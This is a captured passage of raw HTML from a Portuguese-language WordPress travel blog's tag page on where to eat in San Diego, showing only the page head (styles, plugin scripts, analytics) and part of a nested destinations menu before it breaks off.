

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blogdagelly.com/tag/onde-comer-em-san-diego/
body_size: 27260
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<style id="kirki-css-vars">:root{}</style><title>onde comer em San Diego &#8211; TIPS BY GELLY</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TIPS BY GELLY &raquo;" href="http://blogdagelly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TIPS BY GELLY &raquo;" href="http://blogdagelly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para TIPS BY GELLY &raquo; onde comer em San Diego" href="http://blogdagelly.com/tag/onde-comer-em-san-diego/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='batch_css-css' href='http://blogdagelly.com/wp-content/plugins/batchmove/css/batch.css?ver=bab65bc8db484fb0e4428754f47d2cae' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://blogdagelly.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-fonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/owl.carousel.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-style-css' href='http://blogdagelly.com/wp-content/themes/highfill/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-responsive-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/responsive.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-custom-style-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/custom_style.css?ver=bab65bc8db484fb0e4428754f47d2cae' type='text/css' media='all' />
<style id='highfill-custom-style-inline-css' type='text/css'>
a:hover, a:focus, dt a, dd a, th a, .highfill-nav li:hover > a, .socials > a, .sidemenu li a:focus, .sidemenu .socials a:hover, .widget li a:hover, .highfill-pagination .older a, .highfill-pagination .newer a, blockquote:before, .tags > a:hover, .author-box .socials > a:hover{color: #eebede}.owl-dot.active, .meta-cat a, .share-post > a, .mc4wp-form input[type=submit]:hover, .highfill-footer .mc4wp-form-fields button, .highfill-footer .mc4wp-form-fields input[type=button], .highfill-footer .mc4wp-form-fields input[type=submit], .highfill-footer .mc4wp-form-fields input[type=reset], .backtohome:hover, button:hover, input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover, .wpcf7 .wpcf7-submit:hover, button, input[type=button], input[type=submit], input[type=reset], .wpcf7 .wpcf7-submit,.readmore,.footer-socials > a:hover {background-color: #eebede}.widget_search button:hover,.footer-socials > a:hover {border-color:#eebede}.highfill-footer{background-color:#fff5f5}.highfill-header.style2 .logo{padding-top:60px;padding-bottom:60px;}
/*# sourceURL=highfill-custom-style-inline-css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='http://blogdagelly.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='http://blogdagelly.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='http://blogdagelly.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-highfill_theme-css' href='http://blogdagelly.com/wp-content/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-highfill_theme-inline-css' type='text/css'>
body{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;}.author-detail h4,.comment-counts,.comments-list .comment_author,.comments-list .comment_reply .comment-edit-link,.comments-list .comment_reply .comment-reply-link,.featured-post span,.highfill-pagination .newer a,.highfill-pagination .older a,.tags > a,.wpcf7 .wpcf7-submit,button,h1,h2,h3,h4,h4.subtitle,h5,h6,input[type=button],input[type=reset],input[type=submit]{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:500;}.highfill-nav > ul > li,.sidemenu li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:10px;font-weight:300;text-transform:uppercase;}
/*# sourceURL=kirki-styles-highfill_theme-inline-css */
</style>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/batchmove/js/batch.js?ver=bab65bc8db484fb0e4428754f47d2cae" id="batch_js-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"http://blogdagelly.com/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="http://blogdagelly.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://blogdagelly.com/wp-json/wp/v2/tags/481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blogdagelly.com/xmlrpc.php?rsd" />

	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="onde comer em San Diego &#8211; TIPS BY GELLY" />
<meta property="og:url" content="http://blogdagelly.com/tag/onde-comer-em-san-diego/" />
<meta property="og:site_name" content="TIPS BY GELLY" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />

<!-- End Jetpack Open Graph Tags -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124445974-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124445974-1');
</script>
<link rel='stylesheet' id='jetpack-swiper-library-css' href='http://blogdagelly.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='http://blogdagelly.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
</head>
<body class="archive tag tag-onde-comer-em-san-diego tag-481 wp-theme-highfill no-featured">
	<div class="theme-layout">
		 <header class="highfill-header style1">
	<div class="container">
		<div class="logo">
			<a href="http://blogdagelly.com/" title="TIPS BY GELLY">
									<img src="http://blogdagelly.com/wp-content/uploads/2018/05/horizontal.png" alt="TIPS BY GELLY" />
							</a>
		</div>
		<nav class="highfill-nav"><ul id="menu-gelly" class="main-menu"><li id="menu-item-18582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18582"><a href="http://blogdagelly.com/category/viagem/">Viagem</a>
<ul class="sub-menu">
	<li id="menu-item-18727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18727"><a href="http://blogdagelly.com/category/viagem/destinos/">Destinos</a>
	<ul class="sub-menu">
		<li id="menu-item-18728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18728"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/">América do Sul</a>
		<ul class="sub-menu">
			<li id="menu-item-18729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18729"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/">Argentina</a>
			<ul class="sub-menu">
				<li id="menu-item-18730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18730"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/buenos-aires/">Buenos Aires</a></li>
				<li id="menu-item-18731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18731"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/el-calafate/">El Calafate</a></li>
				<li id="menu-item-18732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18732"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/patagonia/">Patagônia</a></li>
			</ul>
</li>
			<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18733"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/">Brasil</a>
			<ul class="sub-menu">
				<li id="menu-item-18734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18734"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/alagoas/">Alagoas</a>
				<ul class="sub-menu">
					<li id="menu-item-18735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18735"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/alagoas/maragogi/">Maragogi</a></li>
				</ul>
</li>
				<li id="menu-item-18736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18736"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/">Bahia</a>
				<ul class="sub-menu">
					<li id="menu-item-18737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18737"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/arraial-dajuda/">Arraial D&#8217;Ajuda</a></li>
					<li id="menu-item-18738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18738"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/caraiva/">Caraíva</a></li>
					<li id="menu-item-18739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18739"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/praia-do-espelho/">Praia do Espelho</a></li>
					<li id="menu-item-18740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18740"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/trancoso/">Trancoso</a></li>
				</ul>
</li>
				<li id="menu-item-18741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18741"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/">Minas Gerais</a>
				<ul class="sub-menu">
					<li id="menu-item-18742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18742"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/belo-horizonte/">Belo Horizonte</a></li>
					<li id="menu-item-18743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18743"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/extrema-minas-gerais/">Extrema</a></li>
					<li id="menu-item-18744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18744"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/monte-verde/">Monte Verde</a></li>
					<li id="menu-item-18745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18745"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/pocos-de-caldas/">Poços de Caldas</a></li>
					<li id="menu-item-18746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18746"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/uberlandia/">Uberlândia</a></li>
				</ul>
</li>
				<li id="menu-item-18747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18747"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/parana/">Paraná</a>
				<ul class="sub-menu">
					<li id="menu-item-18748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18748"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/parana/curitiba/">Curitiba</a></li>
				</ul>
</li>
				<li id="menu-item-18749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18749"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/">Rio Grande do Sul</a>
				<ul class="sub-menu">
